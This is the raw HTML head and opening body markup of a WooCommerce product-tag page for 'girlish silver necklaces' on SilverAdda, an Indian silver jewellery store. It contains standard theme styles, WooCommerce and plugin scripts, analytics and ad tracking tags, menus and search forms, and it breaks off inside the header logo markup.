<link rel='stylesheet' id='bootstrap-css' href='https://silveradda.com/wp-content/themes/puca/css/bootstrap.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='puca-template-css' href='https://silveradda.com/wp-content/themes/puca/css/skins/furniture/template.css?ver=1.5' type='text/css' media='all' />
<style id='puca-template-inline-css' type='text/css'>
.vc_custom_1521511096609{padding-right: 50px !important;padding-left: 50px !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}.vc_custom_1521511096609{padding: 20px 50px !important;background-color: #f8f8f8;}:root {--tb-theme-color: #ff5964;--tb-theme-color-hover: #d84b55;--tb-theme-color-second: #4d6171;}:root {--tb-text-primary-font: Lato, sans-serif;--tb-text-second-font: Nunito, sans-serif;}/* Woocommerce Breadcrumbs */.site-header .logo img {max-width: 160px;}.site-header .logo img {padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}@media (max-width: 1024px) {/* Limit logo image height for tablets according to tablets header height */.logo-tablet a img {max-width: 160px;}.logo-tablet a img {padding-top: 0;padding-right: 0;padding-bottom: 0;padding-left: 0;}}@media (max-width: 768px) {/* Limit logo image height for mobile according to mobile header height */.mobile-logo a img {max-width: 107px;}.mobile-logo a img {padding-top: 3px;padding-right: 0;padding-bottom: 0;padding-left: 0;}}/* Custom CSS */@media (max-width:767px){#message-purchased {display: none !important;}}/*Fix bug v1.5.3*/@media (max-width: 767px) {.tbay-gallery-varible .woocommerce-product-gallery__image {pointer-events: none;}}
</style>
<link rel='stylesheet' id='puca-style-css' href='https://silveradda.com/wp-content/themes/puca/style.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://silveradda.com/wp-content/plugins/yith-woocommerce-brands-add-on/plugin-fw/assets/fonts/font-awesome/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-tbay-css' href='https://silveradda.com/wp-content/themes/puca/css/font-tbay-custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://silveradda.com/wp-content/themes/puca/css/simple-line-icons.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://silveradda.com/wp-content/themes/puca/css/animate.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-treeview-css' href='https://silveradda.com/wp-content/themes/puca/css/jquery.treeview.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/js/easy-autocomplete/jquery.easy-autocomplete.min.js?ver=3.3.6.2" id="easy-autocomplete-js"></script>
<script type="text/javascript" id="woof-husky-js-extra">
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/silveradda.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/silveradda.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/silveradda.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":0,"autocomplete":1,"how_to_open_links":0,"taxonomy_compatibility":0,"sku_compatibility":0,"custom_fields":"","search_desc_variant":0,"view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=3.3.6.2" id="woof-husky-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/silveradda.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/10.0.5/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xc-woo-whatsapp-order-js-extra">
/* <![CDATA[ */
var xc_woo_whatsapp_order_public_params = {"nonce":"10a02d1be4","ajax_url":"https:\/\/silveradda.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/xc-woo-whatsapp-order/public/js/xc-woo-whatsapp-order-public.js?ver=1768881670" id="xc-woo-whatsapp-order-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/xml-for-google-merchant-center/public/js/xfgmc-public.js?ver=4.0.5" id="xml-for-google-merchant-center-js"></script>
<script type="text/javascript" src="https://silveradda.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.8" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://silveradda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://silveradda.com/wp-json/wp/v2/product_tag/1489" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://silveradda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.0.5" />
<meta name="generator" content="Redux 4.5.7" /><meta name="p:domain_verify" content="5a0cc2eceafd5a9b1e656d59712e3550"/>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SG1TK4BJ8X"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SG1TK4BJ8X');
</script><!-- Starting: WooCommerce Conversion Tracking (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
<!-- End: WooCommerce Conversion Tracking Codes -->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//silveradda.com/?wordfence_lh=1&hid=610FC818F1CD020A415649647B311400');
</script>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="E7gd1mUWjsO7V7qXwlw__bEkuOqtMWbOfqwBcMN2XBM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

			fbq('init', '2550405328530385', {}, {
    "agent": "woocommerce-10.0.5-3.5.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "10.0.5",
    "pluginVersion": "3.5.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<style>:root{  --wcpaSectionTitleSize:14px;   --wcpaLabelSize:14px;   --wcpaDescSize:13px;   --wcpaErrorSize:13px;   --wcpaLabelWeight:normal;   --wcpaDescWeight:normal;   --wcpaBorderWidth:1px;   --wcpaBorderRadius:6px;   --wcpaInputHeight:45px;   --wcpaCheckLabelSize:14px;   --wcpaCheckBorderWidth:1px;   --wcpaCheckWidth:20px;   --wcpaCheckHeight:20px;   --wcpaCheckBorderRadius:4px;   --wcpaCheckButtonRadius:5px;   --wcpaCheckButtonBorder:2px; }:root{  --wcpaButtonColor:#3340d3;   --wcpaLabelColor:#424242;   --wcpaDescColor:#797979;   --wcpaBorderColor:#c6d0e9;   --wcpaBorderColorFocus:#3561f3;   --wcpaInputBgColor:#FFFFFF;   --wcpaInputColor:#5d5d5d;   --wcpaCheckLabelColor:#4a4a4a;   --wcpaCheckBgColor:#3340d3;   --wcpaCheckBorderColor:#B9CBE3;   --wcpaCheckTickColor:#ffffff;   --wcpaRadioBgColor:#3340d3;   --wcpaRadioBorderColor:#B9CBE3;   --wcpaRadioTickColor:#ffffff;   --wcpaButtonTextColor:#ffffff;   --wcpaErrorColor:#F55050; }:root{}</style><link rel="icon" href="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://silveradda.com/wp-content/uploads/2019/10/cropped-silveradda-copy-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css"></style>		<style type="text/css" id="wp-custom-css">
			
/* fastrr css ends */

.rating{
	display:none;
}
*/
/* Top Bar */
.discount-top-bar {
    background-color: #ff4d4d;
    color: #fff;
    text-align: center;
    font-size: 16px;
    font-weight: bold;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
    line-height: 1.4;
    word-break: break-word;
}

body {
    padding-top: 0px; /* Adjust based on actual bar height */
}

/* Responsive Fixes */
@media (max-width: 600px) {
    .discount-top-bar {
        font-size: 14px;
        padding: 0px 0px;
    }
    body {
        padding-top: 50px; /* Adjust for smaller devices */
    }
}



.verified-badge {
    background-color: green;
    color: white;
    padding: 2px 10px;
    border-radius: 5px;
    margin-left: 10px;
}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		<!-- Global site tag (gtag.js) - Google Ads: AW-375509635 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-375509635"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-375509635", { "groups": "GLA", "send_page_view": false });		</script>

		 

	<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "SilverAdda",
  "url": "https://silveradda.com",
  "logo": "https://silveradda.com/wp-content/uploads/2019/10/smalllogo-2-1.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+91-9571031411",
    "contactType": "Customer Service",
    "areaServed": "IN",
    "availableLanguage": ["English", "Hindi"]
  },
  "email": "info@silveradda.com",
  "sameAs": [
    "https://instagram.com/silveradda/",
    "https://www.facebook.com/silveraddaofficial/",
    "https://www.youtube.com/@Silveradda"
  ]
}
</script>

	
	</head> <body class="archive tax-product_tag term-girlish-silver-necklaces term-1489 wp-theme-puca wp-child-theme-puca-child theme-puca woocommerce woocommerce-page woocommerce-no-js tbay-body-loader skin-furniture v1  ajax_cart_popup tbay-body-mobile-product-two tbay-show-cart-mobile wpb-js-composer js-comp-ver-7.8 vc_responsive mobile-hidden-footer header-mobile-center"> <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8FFPVR" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) --> <script type="text/javascript">
/* <![CDATA[ */
gtag("event", "page_view", {send_to: "GLA"});
/* ]]> */
</script>
	                <div class="tbay-page-loader">
					  	<div id="loader"></div>
					  	<div class="loader-section section-left"></div>
					  	<div class="loader-section section-right"></div>
					</div>
	    			  <div id="wrapper-container" class="wrapper-container v1">    

   

<div id="tbay-mobile-smartmenu" data-themes="theme-light" data-enablesocial="1" data-socialjsons="[{'icon':'fa fa-facebook','url':'http:\/\/facebook.com\/silveraddaofficial\/'},{'icon':'fa fa-instagram','url':'http:\/\/instagram.com\/silveradda\/'},{'icon':'fa fa-twitter','url':'http:\/\/twitter.com\/harishsoni2000'},{'icon':'fa fa-google-plus','url':'#'}]" data-enabletabs="1" data-tabone="Categories" data-taboneicon="icon-menu icons" data-tabsecond="Menu" data-tabsecondicon="icon-grid icons" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" data-enablesearch="1" data-textsearch="Search in menu..." data-searchnoresults="No results found." data-searchsplash="What are you looking for? &lt;/br&gt; Start typing to search the menu." class="tbay-mmenu hidden-lg hidden-md v1"> 
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-pages-menu-3-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="pages-menu-3"><li id="menu-item-36282" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36282"><a href="https://silveradda.com/product-category/silver-rakhi/">Silver Rakhi</a></li>
<li id="menu-item-12040" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12040"><a href="https://silveradda.com/product-category/anklet/">Anklet</a></li>
<li id="menu-item-12042" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12042"><a href="https://silveradda.com/product-category/silver-bangle-for-women/">Bangle</a></li>
<li id="menu-item-12043" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12043"><a href="https://silveradda.com/product-category/bracelet/">Bracelets</a>
<ul class="sub-menu">
	<li id="menu-item-12044" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12044"><a href="https://silveradda.com/product-category/bracelet/men-bracelet/">Mens Bracelet</a></li>
	<li id="menu-item-12095" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12095"><a href="https://silveradda.com/product-category/bracelet/women-bracelet/">Womens Bracelet</a></li>
</ul>
</li>
<li id="menu-item-12045" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12045"><a href="https://silveradda.com/product-category/chain/">Chains</a></li>
<li id="menu-item-12046" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12046"><a href="https://silveradda.com/product-category/coin/">Coin</a></li>
<li id="menu-item-12047" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12047"><a href="https://silveradda.com/product-category/earring/">Earring</a></li>
<li id="menu-item-12051" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12051"><a href="https://silveradda.com/product-category/silver-kada/">Kada</a>
<ul class="sub-menu">
	<li id="menu-item-12052" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12052"><a href="https://silveradda.com/product-category/silver-kada/kada-men/">Men&#8217;s Silver Kada</a></li>
	<li id="menu-item-12094" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12094"><a href="https://silveradda.com/product-category/silver-kada/kada-women/">Women Kada</a></li>
</ul>
</li>
<li id="menu-item-12053" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12053"><a href="https://silveradda.com/product-category/leg-kada/">Leg kada</a></li>
<li id="menu-item-36529" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-36529"><a href="https://silveradda.com/product-category/silver-mangalsutra/">Mangalsutra</a></li>
<li id="menu-item-12054" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12054"><a href="https://silveradda.com/product-category/necklace/">Necklace</a></li>
<li id="menu-item-12066" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12066"><a href="https://silveradda.com/product-category/pendant/">Pendant</a></li>
<li id="menu-item-12067" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12067"><a href="https://silveradda.com/product-category/pooja-item/">Gift Item</a></li>
<li id="menu-item-12068" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12068"><a href="https://silveradda.com/product-category/rakhdi/">Rakhdi</a></li>
<li id="menu-item-12069" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12069"><a href="https://silveradda.com/product-category/ring/">Ring</a>
<ul class="sub-menu">
	<li id="menu-item-12070" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12070"><a href="https://silveradda.com/product-category/ring/ring-men/">Men</a></li>
	<li id="menu-item-12092" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12092"><a href="https://silveradda.com/product-category/ring/ring-women/">Women Rings</a></li>
</ul>
</li>
<li id="menu-item-12072" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12072"><a href="https://silveradda.com/product-category/utensils/">Utensils</a></li>
<li id="menu-item-12090" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-12090"><a href="https://silveradda.com/product-category/watch/">Watch</a>
<ul class="sub-menu">
	<li id="menu-item-12089" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12089"><a href="https://silveradda.com/product-category/watch/watch-men/">Men</a></li>
	<li id="menu-item-12091" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat  menu-item-12091"><a href="https://silveradda.com/product-category/watch/watch-women/">Women Watch</a></li>
</ul>
</li>
</ul></div><div id="mobile-menu-second-mmenu" class="menu-mobile-main-menu-container"><ul id="main-mobile-second-mmenu-wrapper" class="menu" data-id="mobile-main-menu"><li id="menu-item-27533" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home  menu-item-27533"><a href="https://silveradda.com/">Home</a></li>
<li id="menu-item-27570" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27570"><a href="https://silveradda.com/shop/">Shop</a></li>
<li id="menu-item-32637" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-32637"><a href="https://silveradda.com/blogs/">Blogs</a></li>
<li id="menu-item-27534" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27534"><a href="https://silveradda.com/about-us/">About Us</a></li>
<li id="menu-item-27535" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27535"><a href="https://silveradda.com/contact-us/">Contact Us</a></li>
<li id="menu-item-27536" class=" menu-item menu-item-type-post_type menu-item-object-page  menu-item-27536"><a href="https://silveradda.com/frequently-asked-questions/">Frequently asked questions</a></li>
</ul></div>        </nav>


    </div>
</div>

 <div class="topbar-device-mobile visible-xxs clearfix">
		
	<div class="topbar-post">
		<div class="active-mobile">
			<a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger"><i class="icon-menu icons"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="icon-close icons"></i></a>		</div> 

		<div class="topbar-title">
						Product tagged &quot;girlish silver necklaces"		</div>

		<div class="search-device-mobile visible-xxs">
            <span class="show-search"><i class="icon-magnifier icons"></i></span>
            	   
	<div class="search-mobile-close" data-id="#search-mobile-close-ciXd7" id="search-mobile-close-ciXd7"></div>

	<div class="tbay-search-form tbay-search-ajax">
		<form action="https://silveradda.com/" method="get" id="form-search-ciXd7" data-appendto=".result-search-ciXd7">
			<div class="form-group">
				<div class="input-group">
					  	<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm"><i class="icon-magnifier"></i></button>
						</div>  
				  		<input type="text" placeholder="I&rsquo;m searching for..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" data-style="style1" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result result-search-ciXd7"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

        </div>

		</div>
	
</div>
 

        <div class="footer-device-mobile visible-xxs clearfix">
        <div class="device-home  ">
            <a href="https://silveradda.com/" >
                <i class="icon-home icons"></i>
                Home            </a>   
        </div>
        		
		            <div class="device-cart ">
                <a class="mobile-view-cart" href="https://silveradda.com/cart/" >
					<i class="icon-bag icons"></i>
                    <span class="count mini-cart-items cart-mobile">0</span>
                    Cart                </a>   
            </div>
        
                <div class="device-account ">
            <a href="https://silveradda.com/my-account/" title="Login">
                <i class="icon-user icons"></i>
                Account            </a>
        </div>
        
    </div>

     <div class="topbar-mobile  hidden-lg hidden-md  hidden-xxs clearfix">
	<div class="logo-mobile-theme logo-tablet col-xs-6 text-left">
                            <a href="https://silveradda.com/"> 
                <img src="https://silveradda.com/wp-content/uploads/2019/10/silveradda-copy.png" alt="Silveradda">
            </a>
        	</div>
     <div class="topbar-mobile-right col-xs-6 text-right">
        <div class="active-mobile">

            <a href="#tbay-mobile-menu-navbar" class="btn btn-sm btn-danger"><i class="icon-menu icons"></i></a><a href="#page" class="btn btn-sm btn-danger"><i class="icon-close icons"></i></a>
        </div>


        <div class="topbar-inner text-left">
            <div class="search-popup search-device-mobile">
                <span class="show-search"><i class="icon-magnifier icons"></i></span>
                	   
	<div class="search-mobile-close" data-id="#search-mobile-close-1JfiJ" id="search-mobile-close-1JfiJ"></div>

	<div class="tbay-search-form tbay-search-ajax">
		<form action="https://silveradda.com/" method="get" id="form-search-1JfiJ" data-appendto=".result-search-1JfiJ">
			<div class="form-group">
				<div class="input-group">
					  	<div class="button-group input-group-addon">
							<button type="submit" class="button-search btn btn-sm"><i class="icon-magnifier"></i></button>
						</div>  
				  		<input type="text" placeholder="I&rsquo;m searching for..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" data-style="style1" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>
						<div class="tbay-preloader"></div>

						<div class="tbay-search-result result-search-1JfiJ"></div>
											<input type="hidden" name="post_type" value="product" class="post_type" />
									</div>
				
			</div>
		</form>
	</div>

            </div>
            
            <div class="setting-popup">

                <div class="dropdown">
                    <button class="account-button btn btn-sm btn-primary btn-outline dropdown-toggle" type="button" data-toggle="dropdown"><i class="icon-user icons"></i></button>
                    <div class="account-menu">
                                                    <div class="menu-nav-account-container"><ul id="menu-nav-account" class="menu-topbar"><li id="menu-item-27391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27391"><a href="https://silveradda.com/my-account/">My Account</a></li>
<li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27390"><a href="https://silveradda.com/checkout/">Checkout</a></li>
</ul></div>                                            </div>
                </div>

            </div>

                            <div class="tbay-topcart">
                    <div id="cart-JxiSL" class="cart-dropdown dropdown version-1">
                        <a class="dropdown-toggle mini-cart v2" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="#" title="View your shopping cart">
                            
                            <span class="text-skin cart-icon">
                                <i class="icon-bag icons"></i>
                                <span class="mini-cart-items">
                                0                                </span>
                            </span>
                            
                        </a>             
                    </div>
                </div>
                <div class="tbay-dropdown-cart v2 sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">My cart<span class="mini-cart-items">0</span></h3>
			<a href="javascript:;" class="offcanvas-close"><i class="icon-close icons"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li>You have no items in your shopping cart</li>
					<li class="total"><a class="button wc-continue" href="https://silveradda.com/shop/"> Continue Shopping </a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>            
        </div>
    </div>       
</div>
 
<header id="tbay-header" class="site-header header-default header-v1 hidden-sm hidden-xs ">
    <div class="header-main clearfix">
        <div class="container">
            <div class="row">
				<!-- //LOGO -->
                <div class="header-logo col-md-3">

                    
    <div class="logo">
        <a href="https://silveradda.com/">
